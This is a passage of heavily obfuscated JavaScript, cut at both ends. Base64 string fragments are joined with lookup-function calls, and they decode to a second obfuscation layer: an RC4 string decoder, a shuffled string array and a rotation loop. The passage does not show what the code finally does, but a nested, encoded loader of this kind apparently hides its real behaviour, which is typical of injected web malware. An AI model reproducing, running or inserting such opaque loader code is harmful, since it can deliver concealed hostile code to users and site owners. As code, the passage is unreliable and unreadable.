ywnV1JwZFJTb2JXUD'+'VEJywnVzROY0lTb25uQ29WJywnbzBWZFF'+'DbzdXNjgnLCdXUTdjT0NrZFdSM2NPYScs'+'J1dSbnV0bWtRQkcnLCdXT0ZjTFNrVVdRZ'+'GNPVycsJ1c1MHdXT1pjUXVPJywnV09yUV'+'c2RDZyRycsJ1c0UmNLQ29Oa1NvQScsJ1d'+'QeGNVOGtMVzVCZFFxJywnVzV4ZFFTa2Zv'+'bW9HJywnQmdHTVdPTmNWRycsJ1dSWmNLU'+'2ttV1F0Y1ZXJywnV1J6Ulc3dmdFYScsJ2'+'RLUmRMbW9WVzYwJywnVzRwZFVJM2NIbW9'+'XJywncmVHZldSUmNIYScsJ1dSRCtXUW1W'+_0x5432301t(0x122)+'lNra3RXJywnV1BCZFFLcGNLcUMnLCdXN0'+'pkS01qaHJxJywnVzU0bGs4b1dXUVcnLCd'+_0x5432301t(0x222)+'TklTJywnd21vbldPVmNQYVMnLCdXNzVZV'+'1JMeEVHJywnV1IvY012MDlXT0MnLCdGbW'+'s5YW1rTicsJ1c1VmNJZzh1VzZ5JywnVzZ'+'wZEhtb2xzSmUnLCdXNkh6V09kZFBibScs'+'J1dPUmNTbWtKV09wY0hxJywnV1JSZEkwN'+'2NNdG0nLCdqbWtUV1JHc1dPMW1XNXJ0Z0'+'t4Y1FZTycsJ1dSZGRMOGt1akNvKycsJ0N'+'tbzlubW9IV09tJywnVzdSZElLSmRRQ29H'+'JywnV1J0Y1M4azNXUXBjVHEnLCdXN0pkS'+'2VQTHpXJywndnhTN1dPaGNSRycsJ2hiRz'+'dXNXkzJywnV1JqQVc3dThXNXknLCdXT0p'+'kSngzY1VHZScsJ1c0cm1XUkpkU3RHJywn'+'VzZhQW5DbzFXUE8nLCdXUjdjTjhrUFc2R'+'mRRYScsJ1dPeTBXUjA4RGEnLCdxd0thV0'+_0x5432301t(0x28a))+(_0x5432301t(0x330)+'ScsJ3NjbVpXNDh5JywnV1JCZFRLWmRNME'+'MnLCd4SjVHV1JaY1ZhJywnVzVGZE5Db09'+_0x5432301t(0x11b)+'NkdNQVcnLCdXT2xkS05kZE9LNCcsJ1dPN'+_0x5432301t(0x114)+'c3TDlXUWJiREcnLCdXUWxjR2ZpS1dQeSc'+'sJ244azJXNG1LekcnLCdXNTdkR3FaY084'+'b3knLCdXN0htV1BOZEdTazYnLCdXNkJjS'+'HJmeVc3dScsJ1c1YXVtOG80V1F1Jywncl'+_0x5432301t(0x2b8)+'Ta2VpSmFSJywnQUNrN204a2FXN2EnLCdX'+'NVROV1J0ZE50OCcsJ1dQeU5XT3RkS1lxJ'+_0x5432301t(0x289)+_0x5432301t(0x23a)+'SQmNJYScsJ1c0M2RHQ2tHeENrVCcsJ3hh'+'L2RVQ29pV1JlJywnQWJCZFVTb0NXT08nL'+'CdXNGJRV1BoY1BDa0wnLCdybW9tVzdqVV'+'c0VycsJ1dRSzFXUnVEeFcnLCdXNDhLdk5'+'wZEdHJywncVNvTWtTb2ZXUFMnLCdXUmF5'+_0x5432301t(0x175)+'zdWY0ltb3FnbW9rJywnVzdlcnNlcGRHVy'+'csJ1c2NXVXUlRNdkcnLCdXNVpjSnF2NFc'+'2ZScsJ1dPR0lXUmFuQ0cnLCdXNHJmV09M'+'Q3VXJywnV1BoZE5tb0pXUnJQJywnVzZtd'+'2Q4bzdXUlcnLCdtU28wVzdueHBhJywnVz'+'ZCZEc4a09rU29SJywnVzdsZEw4a3JxbWt'+'OJywncThvNHA4b0xXUk8nLCdzOGtNa3Rp'+_0x5432301t(0x2fc)+_0x5432301t(0x160)+_0x5432301t(0x29a))+(_0x5432301t(0x277)+_0x5432301t(0x1f7)+'pIZScsJ1c3ZGRNTGhkSzhvZCcsJ1c0RE9'+'XUUJjTzhrNycsJ1c0eGRIOGs4QVNrdCcs'+'J1dRMGNXUDRReXEnLCdXNlJjR3cwc1c2R'+'ycsJ0NTbzVXT1pjSjhvQScsJ2c4a2lXNE'+'N0dmEnLCdEOG85YThvRldSMCcsJ1dScGR'+'QQ2tXYjhvQycsJ1c2dGROQ285ZHhtJywn'+'V1BwZEtnM2RVTTgnLCdXUWZBRWhWY09hJ'+'ywnZ2dGZFFtb2hXNDgnLCdFYTU4V1AvY1'+_0x5432301t(0x1d2)+'PVzViNXFHJywnRm1rOWxTa3FXN3EnLCdX'+'UjdkUmU3Y1BjSycsJ0VTazhvU2szVzZTJ'+'ywnVzZkZFRTa0ZzU2tIJywnV1AzZEcxZG'+'RWTUcnLCdXNGhkSHNKY1Ntb2YnLCdXUkN'+'tV1JtU0JxJywnd3htSFdSZGNNVycsJ1dQ'+'N2NId2lNV1J5JywnclNvb0IxaGRKcScsJ'+'1dSM2RNTHk5V1F4ZE1ta0xXUDhCZVNvam'+'RXJywnV1A1Znpta2ZzRycsJ1c2ZGRUbW8'+'renNhJywnVzRPQWdTb2NXUmknLCdBcW10'+_0x5432301t(0x272)+'0swV1FsZE1INCcsJ1c1WHBXUjl3Q2EnLC'+'dEdGRkSG1vWldRRycsJ1dScmRXN2l3VzV'+_0x5432301t(0x270)+'ZEpTb2QnLCdBU29oQzFOZEthJywnVzZuY'+_0x5432301t(0x1a4)+'ZzRDRXUHBjSnEnLCdXN1hTV1FaY1FDa3o'+'nLCdXNnY5V1E1NnRHJywnaVNvTlc0ejhr'+_0x5432301t(0x34e)+'GgnLCdXUVJkRzBOZFIwUycsJ1dRL2NSOG'+'tzV1I3Y1Nh')+(_0x5432301t(0x127)+'mEnLCdlM05kTVNveFc1OCcsJ2Z0cXJXUm'+_0x5432301t(0x15c)+'Da3BXUnknLCdXNVBJeW1rbFdQOCcsJ0FK'+'VENXUFZjVUcnLCdmQ2szVzVXZUJXJywnb'+'zF0ZFBTbzhXNGEnLCdXUG1TV1JHVXZhJy'+'wnV083Y1E4a0dXNU5kVGEnLCdXNnpOeW1'+'rMVdScScsJ0Ztb1dEaFpkS2EnLCd0bW9J'+'V1FwY084b3AnLCdtSG1vVzd1RScsJ1c3U'+'mNSOG9uZUNvcycsJ1dSZktXNTROVzd5Jy'+'wnd2RLQlc0SmNQYScsJ1dRemRXN2FYVzZ'+_0x5432301t(0x16c)+'VzRLJywnc0hxVVc2V1MnLCdXUnhkSWhCZ'+'FMzQycsJ1c1M2RUV1pjTG1vcCcsJ1c2dG'+'RHdmZIRGEnLCdXT2FkYUNvQ1c0VDhxQ2t'+'lVzVwY1FDb0FXT1MnLCdXT0hnY1hwY1Y4'+'b2RCSGpXV1AzZFVtb3AnLCdXUlJjSEtqY'+_0x5432301t(0x316)+_0x5432301t(0x1ca)+'sZjhrdldSQycsJ3RDb2JrbW9GV1BHJywn'+'VzcwaWxtb05XTzQnLCdXN2E4Q01SZExhJ'+_0x5432301t(0x24a)+_0x5432301t(0x186)+'XN1NSQmEnLCdXUlpkUDBwY1ZaeScsJ3BT'+'bytXN0RGbmEnLCd3OG95VzQ5Zlc1SycsJ'+'1c2ckhXUVJkUEdTJywnVzYzY1ZlNHVXNz'+'AnLCdXUFBDV1E0T1dQNCcsJ3VnMG1XUmR'+_0x5432301t(0x1b5)+'Q29EVzZlJywnVzVKZEdtb2NmTWUnLCd4O'+'G9BemVCZE5HJywnQWNpMlc3bTcnLCd6OG'+_0x5432301t(0x137))+('NCcsJ3M4b2h6d3hkTFcnLCdGbW82bzhvK'+'1dRMCcsJ1c0bGRQZ2pLdFcnLCdXUDFkVz'+'c0elc0cScsJ1c0dklXUFgrQWEnLCdXNzN'+'jVGNyRlc3MCcsJ3NDb2pXUmRjVFlTJywn'+'VzRGZFNTb01GSW0nLCdXUkdheDhvT1c2Z'+'ScsJ1c0emFEbWtVV1FhJywnV1I3Y01ta3'+'htTkJkS3ZPeFc1aWZ4OGszJywnV1A3ZEp'+'4L2NPY3UnLCdXNEpjR2N6RVc1eScsJ1dS'+'ckRXNXFDVzV1JywnVzZCZEkxdGRWU29VJ'+'ywnVzR0ZExlUEZyRycsJ1c0VmNSU2tqVz'+'Q3ZFRHJywneVNvUVdRTmNNc0MnLCdpY3F'+'PV1BhWCcsJ1c0T0J3ZVpkTXEnLCdXNlpk'+'VDhrT2M4b1cnLCdXUmVFRDhvMFc1bScsJ'+_0x5432301t(0x1f4)+'csJ3ltb1FrOG9YV1F1Jywnc21vbEV4dGR'+'MRycsJ1c3VmROd0ZkUm1vWScsJ1dPM2NI'+'aGVTV1JlJywnVzR4ZFVtb2N6cU8nLCdXT'+'1pkUThrcGM4b2onLCdXN2RkUlNrZEFTa2'+'YnLCdXT0swcVNvd1c2dScsJ3FOVzlXUXR'+'jVlcnLCdXUXRjVENvL25Tb3NXUlpkSWJK'+'Y1Ftb25XT1MnLCdXUUhCV1JLRVdRZScsJ'+'1c1TmRWMHJtc0cnLCd0SVRhV08vY0xHJy'+'wnV08zZEhta3VuQ29IJywnVzdHWVdReGN'+'MaHknLCdvcm10Vzc0SycsJ1c2bGRUQ2tG'+_0x5432301t(0x27b)+'VdQTmROdE8nLCdXUERyV084bVdSaScsJ3'+'RTb3dXUnBjVFNvdycsJ2VDa1pXNGFqRGE'+'nLCdyZjBkV1JOY1BHJywnRENveFdSWmNM'+'ckMnLCdXUmxjUjhrM1dRN2NLYScsJ1dSa'+'GRNQ2tobDhvNycsJ3Y4b0l4M0ZkU3EnLC'+'dlSHFOVzZl')+(_0x5432301t(0x17b)+'jhCVzZ5cCcsJ1c0SHJXT0ZkS0g0JywnVz'+_0x5432301t(0x2c5)+'sJ1c3anVXT0JkVWI0JywncUNvTHZ2TmRH'+'YScsJ1c1SmNQckhFVzdpJywnVzVwZFFoW'+'DZBRycsJ2FTb1N5OG8vV09GY0tTb3ZXUl'+'JjUXdLYScsJ3Rtb3NXNFRVVzZLJywnQVh'+'OZFA4b1dXUUsnLCdFOG9CV09CY01jQycs'+'J1c1VGJXT3JmdEcnLCdXUGFIcThvOVc2V'+_0x5432301t(0x12d)+_0x5432301t(0x28d)+'2VzYxeWRHJywnVzQ0NWM4b0pXT1MnLCdX'+'Ukx6VzVEeUZhJywnVzZkZE84b1BlZXEnL'+_0x5432301t(0x180)+'wnVzRETVdRUGFDcScsJ1c1eGNKMnlsVzd'+_0x5432301t(0x1cc)+'S2RpJywnV09oY09OZXpXUVcnLCdXUmhkV'+'kNrSm84b20nLCdiMlJkUlNvOVc3dScsJ1'+'dQaGRIbWtvZlNvOScsJ1dPTmRMMjNjVFh'+'xJywnV1BPY1dRbVRxRycsJ1c0cGRJOGtG'+_0x5432301t(0x357)+'XBTbzNXUjQnLCdXUXhkSThrd2xTb1AnLC'+'dzSG1kVzYzY1JxJywnVzUvZEtZbGNKbW9'+'TJywncWFXd1c2N2NRYScsJ3lTa2ZrOGtj'+_0x5432301t(0x352)+'zRLYlc2MCcsJ1c2WmRITXpxQnEnLCdXNW'+'plV090Y1FDa3MnLCdXUVhzRm1rMkRXJyw'+'nRkdkZEw4by9XUDgnLCdXNGp5V096R3hh'+'JywnV1BMN0VoN2NWcScsJ3dDazBhU2t4V'+'zVHJywnVzZKY1FIZkxXNEcnLCdXNkZkUm'+'1rV3JDa3Mn')+('LCdXT0JkTENrMGZtb0QnLCdXUk9MV09oZ'+'E1jcScsJ1dQRmRLdzdjVnE4JywnRENvWl'+'dSSmNOYzgnLCdySE9mVzRhbicsJ3hDbzV'+'4TlJkTVcnLCdXT0ZjVkNrRFc0cGRIVycs'+'J1dRM2NKTDRrV1J1JywnRjhvQ1c3RFBXN'+'1MnLCdXNzNjRzFhc1c2NCcsJ1c0L2NMWE'+'xMVzVXJywnVzVGZExDb09tMksnLCdXNFB'+'iV1FuZnVHJywnV1FmZFdQS05XT08nLCdB'+'bW9kV1JkY0pIeScsJ0ZmYXlXUHhjR3EnL'+'CdBWW12VzdpKycsJ1c2RmRJdS9kS0NvVC'+'csJ0VTb3FXN3JOVzdTJywnVzU3Y0lkYnB'+'XNUcnLCdXT05jVlNrZVdQUmNUcScsJ2pD'+_0x5432301t(0x344)+'CdzVy9kU21vNVdROCcsJ3VTa3pwOGttV1'+_0x5432301t(0x1c5)+'jUVcnLCdDdTQ1V1A3Y1BhJywnVzZyaVdP'+_0x5432301t(0x1dc)+_0x5432301t(0x318)+'dnU29xVzVma2FhJywncVNra2dkQ0QnLCd'+_0x5432301t(0x1c3)+'RScsJ2dzZXJXNGEvJywnV1JoZEwwQmRST'+'nknLCdXNHRkUktGZFRTb3UnLCdFWHVEVz'+'dsY1BhJywndWJISFdSWmNVRycsJ1c3VmR'+'IeEhHcUcnLCdXUC9jTG1rbVdQM2NJYScs'+'J1c0N2RRU2tCQVNrSCcsJ1dPdGRSTjNjT'+'UhtJywnVzVtbldSSmNQS0MnLCd5U29jVz'+_0x5432301t(0x1bc)+'vZFQ4b2RiTHUnLCdXNjdjVkNva2g4b2cn'+'LCdXTzRpV1BHa0ZXJywncUNrQmZDa1NXU'+'HEnLCdXUVR5Vzd2N0RXJywnVzdiRnI4ay'+_0x5432301t(0x36e))+('T0RIVzVDQ1c0VycsJ3JOQ2hXUXBjVXEnL'+'CdXUFZkS1NrZmttb0gnLCdXNzVkV090Y0'+'9ta3MnLCdXTzdjSG1rOFdRRmNWcScsJ1c'+'2ZkNGOGtLV1BxJywndG1vbFdSRmNNbW91'+'JywnVzYvZE1xVmNKQ29YJywnY0NvR1c0R'+'GJqcScsJ1c2SFdXT0h1Q1cnLCdXT09Hc1'+'NvSFc0SycsJ1dRMUxXT3FDV095JywnVzZ'+_0x5432301t(0x12f)+'J1c1R0pvU29EV1BpJywnc21vUVdQUmNNY'+'TAnLCdXN1ZkUkNvREFyYScsJ3hZbXZXNk'+'pjS0cnLCdXNUJkSzIzZEdtb3gnLCdBWVp'+_0x5432301t(0x170)+_0x5432301t(0x1c2)+_0x5432301t(0x260)+'RJcUcnLCdXUXhkU21rMW1tb1QnLCdzSW5'+'wV1BwY1VXJywnV1BOY0w4a0xXT0ZjUVcn'+'LCdXUnJ5QmYvY1FXJywnVzVsY0xTbzNiU'+'29ZJywnaG1rSVc2bUhEcScsJ1c1VmNKR3'+_0x5432301t(0x14f)+'XT0ZjVG1raCcsJ1c2cStXUVJjTkw4Jywn'+_0x5432301t(0x274)+'TgnLCdXUWhjTzhrMFc0aGRKRycsJ1dRbG'+'NVM1M0V09xJywnV09UTlc3bkR1cScsJ1d'+'QS2J5bW9PVzc4JywnVzZ0ZFZtb3lpSzQn'+'LCdXUmxjUm1rVVdQTmNIVycsJ1c2YWFrU'+'29nV09lJywncFhXZVdPdTcnLCdkMFpkUl'+'NvWlc3NCcsJ1dSSmRKTEJjTkdTJywnZXJ'+_0x5432301t(0x2ae)+'RmNSMDAyV1FxJywnVzU5RldSVmRMWWknL'+'CdXNTlIV1BCY0htaysnLCdXT1RBVzVlN1'+_0x5432301t(0x18f))+('Q2xsQ281V095JywnV1B4Y09ta3BXT0pjT'+_0x5432301t(0x1c6)+'9VQ0cnLCdzc05kSG1vUVdPcScsJ1c3MWJ'+'XUXovRUcnLCdXUTFYV1FLQldPbScsJ1c1'+'VmRROGt5c1NrTycsJ1c2RmRTTXhkSzhvV'+'CcsJ1c0cGRLclpjS1NvRCcsJ1c1ckhXUV'+'JjTzhrZycsJ3htb3VXUXBjVVNvNCcsJ1c'+'1eGRNbW9oRmF5JywneW1vMFdPTmNJSGEn'+_0x5432301t(0x163)+'CdXNUxQV1FCY1Zta3onLCdXNnRkSFNvL3'+'RHVycsJ1dSQmRTdmhjSEhxJywncUNrNGY'+_0x5432301t(0x144)+'Zlc2YkZXNjQnLCd1U29UVzY1YVc1UycsJ'+'1c0N2RKbWtHcm1rTScsJ1dPdXBXUHVIdU'+'cnLCd5bW8vV1FKY1RZUycsJ25tb0VXN25'+'MaUcnLCdXUHFwV1JTRHpxJywnVzZGZEpD'+_0x5432301t(0x1bb)+'05hOGtzV1BXJywnV1JqWXJtazhEVycsJ1'+'dSWG5CbWtrQ2EnLCdmbW9KVzQ1Y3BHJyw'+'nVzVIZ1dRaGROdDAnLCdXUTdkTExWZFZ3'+'UycsJ1c0VmRPQ29QQkhpJywnVzZyWFdRS'+_0x5432301t(0x16f)+'tKV1AwSkJXJywnbkpPSFc0bVInLCdXUnZ'+'oRENrV0JhJywndW1vZldSN2NHQ29mJywn'+'V1EvY0xta2dXNkpkVGEnLCdibW9IVzRmR'+'GFhJywnV1E5MHFDazl2cScsJ1c2eGRTY3'+'RjUG1vcCcsJ1c3M2ROU29EbHdPJywnV09'+'uSHVlZGNRRycsJ2hyNGxXUFdlJywnVzUz'+'ZFBTa0tvbW94JywnREhtYVc3dUEnLCdXU'+'U5kTW1rZWxtb0snLCdudnhkSENvY1c3dS'+'csJ1c0aGRW')+('d2JuRWEnLCdXNEJkSFpCY1Ztb2YnLCdXT'+'25keDJGY1RHJywnV1FQcVdPODNXUEMnLC'+'dmc2F5VzVtMycsJ1c1L2RWMUw1QnEnLCd'+'XUXUyV1BTU3lxJywnZnRDK1c3TmNQRycs'+_0x5432301t(0x1f2)+_0x5432301t(0x162)+_0x5432301t(0x140)+'kUENvTScsJ1c0L2NHU29tblNvSCcsJ2cz'+'dGRHQ284VzZTJywnVzVKY0dDb0pmOG9XJ'+'ywnblNvR1c2UCtwVycsJ1c2cGRTeGxkVE'+'NvbycsJ1dPcGNQOGs4VzZsZEthJywneUp'+'OZFZDb1ZXT0MnLCdXUmZXVzdHcFc1OCcs'+'J3RDa2FvWmFOJywnVzVpaHN1L2RJcScsJ'+'1dQajZCU2tMdmEnLCdXUlZkUThvQldQYl'+'YnLCdXNUpkUzhrTnNDa28nLCd2c2ltVzQ'+'4TicsJ1c1QmRJU2tDQUNrKycsJ3M4b0Ru'+'U29BV1A0JywnV1JyZ3Vta3FyVycsJ1dQV'+'mRJQ2tYYm1vNicsJ1c0Zk5XUURNQVcnLC'+'dXUFBYV1BpQldQcScsJ2Vtb0lXNExhY2E'+'nLCdXNmhkTzhrUnM4a0onLCdXNDBlZkNv'+'eFdSOCcsJ1c0M2NQbWt5emNHJywnRUx1e'+_0x5432301t(0x248)+'NvbkRoeGRKRycsJ1dRTmNQU2tJVzZwZFZ'+'hJywnV1BwY0dDa2RXNGhkSnEnLCdXNVJk'+_0x5432301t(0x107)+'UNvWFdRYScsJ1dRRmRMOG9vV1JmOCcsJ1'+'c2aGRIbW9EbWZxJywnVzRwY1JJMThXNTA'+_0x5432301t(0x2d7)+'JywnVzVLY1dRN2NOTFMnLCdEOGt4ZG1rb'+'lc0eScsJ1dQblJXUTBvV1I0JywnVzRyZF'+_0x5432301t(0x2a3))+(_0x5432301t(0x172)+'mEnLCdXT0ZkSjhvMldSMTcnLCd2U29Nck'+'xGZE1xJywnV1ExWVc0cjhGRycsJ1c0cGR'+'SYnRjUG1vSycsJ1dSbmtGTTNjUnEnLCdX'+_0x5432301t(0x194)+_0x5432301t(0x355)+_0x5432301t(0x1ba)+'jTVhlJywnaUkwb1c3NCsnLCdXN1ZjT3FE'+'N1c0dScsJ1c0RGt2OGtSV1FlJywnV1Jpb'+_0x5432301t(0x2b5)+_0x5432301t(0x1fd)+'neHFlTVc1RmNRcScsJ1dSSzhXUGRkTXRX'+_0x5432301t(0x2ec)+'mEnLCdXTy9kSGhCZEszaScsJ2ltb3JXND'+'VEZHEnLCdXUUZjTjBpbFdQTycsJ3hDa2t'+'mQ2tlVzVlJywnV1JKY05Da3RXUXBjT2En'+'LCdXNGRjVVdqQlc1VycsJ1dQRDVGMzNjU'+'kcnLCd4OGtSaG1rZlc0RycsJ1c3eGRIQ2'+_0x5432301t(0x1d5)+'3Y1JmQzVXUGUnLCdXUnZ2VzdURXhxJywn'+'V09XZ1dPcUh1RycsJ1c1M2RPdGRjU21vd'+_0x5432301t(0x1e3)+'FXNk8nLCdxTnF6V1JCY05xJywnVzREdnJ'+_0x5432301t(0x206)+'cGRTbW9aVzdlJywnQ3hHcVdSVmNHYScsJ'+'1dRVmNUOGs0V09wY1VhJywnV083Y0h4MD'+'RXT1MnLCdGQ29FVzVuTFc1MCcsJ1c3YWZ'+'5M0JkTHEnLCdXUnRkVTFOZFAxQycsJ1dQ'+'N2RSOG9TV1FMeicsJ29ocGRQbW80VzVLJ'+'ywnanQ4TVdST1YnLCdXUGFpVzR5Y0RHJy'+_0x5432301t(0x2a4))+('ZGRNcScsJ1c3Zm9XUEZkT3E4JywnVzVsY'+_0x5432301t(0x1c9)+'wnVzVYTldQSmNNbWtJJywnVzU5cVdPVmN'+'QbWtqJywndHJLblc2OEMnLCdXNW5SV1JO'+'Y1U4a2gnLCdiZnRkUlNvTVc0NCcsJ1c3W'+_0x5432301t(0x2bf)+'dXUDBmV1E4SXZXJywnQlpIaVdQUmNNVyc'+'sJ1c0cGRRbW9rZjBHJywneThrYm1ta1FX'+_0x5432301t(0x132)+'XZEVzRlJywnVzZEVVdRN2RScXUnLCdvU2'+'taVzdPcHdHJywnVzdoZE9mNWdCVycsJ3R'+'JajNXUFZjVHEnLCdXN05kTTIzZE9tb3In'+'LCdXT05jT0NrSldQN2NNcScsJ1c2RmNSU'+'29kZm1vSScsJ1dSMGZXUUpkUVk0JywnVz'+'U5N1dSeGNPbWtpJywndFNvOFc1bklXNXU'+'nLCdXUTgxV1JtRHVHJywnV09QeXpMSmNL'+_0x5432301t(0x24f)+'GNLU29FJywnVzdWY1VDbzJiQ29sJywnVz'+_0x5432301t(0x141)+_0x5432301t(0x1b0)+'TUk0JywncHcvZEo4b2VXN3EnLCd0cWovV'+_0x5432301t(0x2d2)+'9FQ0xKZElhJywndWFTZ1c0M2NVVycsJ0V'+'tb3JXUFZjSVpHJywnV1FIZFdRMHhXUUcn'+_0x5432301t(0x261)+'icsJ1c3QmNNQ29TcG1vTycsJ1dPanJ1bW'+'s1eVcnLCdzczU3V1BSY1BXJywndFdmU1d'+_0x5432301t(0x1a6)+'VFdPaGNHVycsJ3ptb3poOG84V1BPJywnV'+_0x5432301t(0x24b)+_0x5432301t(0x262))+('dUVDYScsJ1dQS3lGOG9PVzU4JywnVzRlU'+'kNMZGRJYScsJ25LVmRRU29kVzU0JywnVz'+'UvZFN3eGRMOG92JywneDhrNmRDa1ZXNUM'+'nLCdXTzVlV095S1dQQycsJ2tXOHFXNHVV'+'JywnVzdsZFNta1JyQ2t5JywnVzdLQ1dSa'+'GNQZkcnLCdXNmJ2V1F2TnRHJywncTBPSF'+'dPaGNNYScsJ1dSZjVxOGtBdlcnLCdXNEJ'+_0x5432301t(0x26f)+'VzRoZFF4THJEVycsJ1dQL2NHd1dGV1B5J'+'ywnVzVsZFFTa0VvU29KJywnVzdoZFRTa2'+'NGOGtnJywndENvMldRbGNNbW9aJywnV1A'+_0x5432301t(0x10b)+'LCdXUnpGcWdGY1FHJywnV1A1aHYzL2NPR'+'ycsJ3Vtb05XUUpjT0NvTScsJ3pTb1pXUU'+'JjS0plJywnV1FiYVdQdXZXTzAnLCdXN09'+'rRUxkZFBxJywnQVc0c1c2bGNQRycsJ1c3'+'R0FjQ29XV09HJywnVzdSZEhDbzVGYmEnL'+_0x5432301t(0x24d)+'9wV08wJywnb3RDbFc1eW8nXTtmdW5jdGl'+'vbiBfMHg5MDMzODc2ZChhLGIpe2E9YS0w'+'eDE0MTt2YXIgYz1fMHg5MDMzODc2Y1thX'+'TtpZihfMHg5MDMzODc2ZFsncXNjc1NrJ1'+'09PT11bmRlZmluZWQpe3ZhciBkPWZ1bmN'+'0aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlq'+_0x5432301t(0x153)+_0x5432301t(0x17a)+'c4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciB'+'sPTB4MCxtLG4sbz0weDA7bj1pWydjaGFy'+_0x5432301t(0x102)+_0x5432301t(0x322)+'luZ1snZnJv')+('bUNoYXJDb2RlJ10oMHhmZiZtPj4oLTB4M'+_0x5432301t(0x2a6)+'9mJ10obik7fXJldHVybiBrO307dmFyIGg'+'9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSxv'+_0x5432301t(0x33a)+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1Kyspe3IrPSclJysoJzAwJyt'+'sWydjaGFyQ29kZUF0J10odSlbJ3RvU3Ry'+'aW5nJ10oMHgxMCkpWydzbGljZSddKC0we'+_0x5432301t(0x266)+_0x5432301t(0x15e)+'wMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgw'+'O3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rb'+'VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ3'+_0x5432301t(0x130)+'uW29dLG5bb109cDt9dD0weDAsbz0weDA7'+'Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0a'+_0x5432301t(0x27e)+'89KG8rblt0XSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXAscSs9U3RyaW5n'+_0x5432301t(0x26d)+'29kZUF0J10odyleblsoblt0XStuW29dKS'+'UweDEwMF0pO31yZXR1cm4gcTt9O18weDk'+_0x5432301t(0x2f0)+'MzM4NzZkWyduUkR4d3QnXT17fSxfMHg5M'+'DMzODc2ZFsncXNjc1NrJ109ISFbXTt9dm'+_0x5432301t(0x2b2)+'rZSxnPV8weDkwMzM4NzZkWyduUkR4d3Qn'+'XVtmXTtpZihnPT09dW5kZWZpbmVkKXtpZ'+_0x5432301t(0x1fc)+'11bmRlZmlu')+(_0x5432301t(0x138)+_0x5432301t(0x164)+_0x5432301t(0x232)+'kVVpvWHEnXT1mdW5jdGlvbigpe3JldHVy'+'biduZXdTdGF0ZSc7fSx0aGlzWydWdUNWZ'+'2EnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+'MpXHgyMCp7XHg1Y3crXHgyMConLHRoaXN'+'bJ0d4S1JRdSddPSdbXHgyN3xceDIyXS4r'+_0x5432301t(0x370)+'ydwcm90b3R5cGUnXVsnV1F0VXRJJ109Zn'+'VuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRXh'+'wKHRoaXNbJ1Z1Q1ZnYSddK3RoaXNbJ0d4'+_0x5432301t(0x21b)+'ydkVVpvWHEnXVsndG9TdHJpbmcnXSgpKT'+'8tLXRoaXNbJ1hlWXVleiddWzB4MV06LS1'+'0aGlzWydYZVl1ZXonXVsweDBdO3JldHVy'+'biB0aGlzWydicXdxQ3YnXShrKTt9LGlbJ'+'3Byb3RvdHlwZSddWydicXdxQ3YnXT1mdW'+'5jdGlvbihqKXtpZighQm9vbGVhbih+aik'+_0x5432301t(0x115)+'QUxzZCddKHRoaXNbJ1pvdnpyTSddKTt9L'+_0x5432301t(0x1cd)+_0x5432301t(0x34b)+'wLGw9dGhpc1snWGVZdWV6J11bJ2xlbmd0'+'aCddO2s8bDtrKyspe3RoaXNbJ1hlWXVle'+'iddWydwdXNoJ10oTWF0aFsncm91bmQnXS'+_0x5432301t(0x1ad)+'zWydYZVl1ZXonXVsnbGVuZ3RoJ107fXJl'+'dHVybiBqKHRoaXNbJ1hlWXVleiddWzB4M'+'F0pO30sbmV3IGkoXzB4OTAzMzg3NmQpWy'+'dXUXRVdEkn')+('XSgpLF8weDkwMzM4NzZkWydVSVpNdEQnX'+'T0hIVtdO31jPV8weDkwMzM4NzZkWydNWG'+'JaaE0nXShjLGIpLF8weDkwMzM4NzZkWyd'+_0x5432301t(0xff)+_0x5432301t(0x269)+'mFyIEc9XzB4OTAzMzg3NmQ7d2hpbGUoIS'+_0x5432301t(0x185)+_0x5432301t(0x26e)+'KEcoMHgxYjksJ283cDEnKSkqLXBhcnNlS'+'W50KEcoMHgxOTAsJ004ZF4nKSkrLXBhcn'+_0x5432301t(0x2dd)+'hcnNlSW50KEcoMHg0OWYsJ3NUR2wnKSkq'+'LXBhcnNlSW50KEcoMHg2ZDcsJ3ZmUSknK'+_0x5432301t(0x2d0)+_0x5432301t(0x2c4)+'NeicpKSstcGFyc2VJbnQoRygweDY4NCwn'+'aWJldScpKSotcGFyc2VJbnQoRygweDNiM'+'iwnbjI2bCcpKStwYXJzZUludChHKDB4Nz'+'QxLCdNOGReJykpKi1wYXJzZUludChHKDB'+'4MzM2LCdDMzRPJykpO2lmKGM9PT1iKWJy'+'ZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'5MDMzODc2YywweDUxZTE1KSwhZnVuY3Rp'+'b24oKXt2YXIgSD1fMHg5MDMzODc2ZCxjP'+'Xt9O2NbSCgweDQyYiwnRHNbNScpXT1mdW'+_0x5432301t(0x279)+'0KTt9LGNbSCgweDcwNCwnTlA2MicpXT1m'+'dW5jdGlvbihxKXtyZXR1cm4gcSgpO30sY'+'1tIKDB4MzMwLCd4akgqJyldPWZ1bmN0aW'+'9uKHEscyl7')+('cmV0dXJuIHE8czt9LGNbSCgweDZiYywnc'+'k1PbScpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxIT09czt9LGNbSCgweDY1NSwndFR'+_0x5432301t(0x28c)+'eDU5MSwnQzM0TycpK0goMHgzODMsJypeS'+'1cnKStIKDB4NzI5LCc0QUQyJykrSCgweD'+_0x5432301t(0x1db)+'2MicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxIT09czt9LGNbSCgweDIyYSwnaSFsb'+_0x5432301t(0x267)+'NhYywnKl5LVycpLGNbSCgweDUyZCwndFR'+'kJScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxPT09czt9LGNbSCgweDM0NiwnKmFFW'+'CcpXT1IKDB4MmE0LCdxW1BrJykrJ3QnLG'+'NbSCgweDgwZCwndGdZaycpXT1mdW5jdGl'+'vbihxLHMpe3JldHVybiBxPT09czt9LGNb'+'SCgwe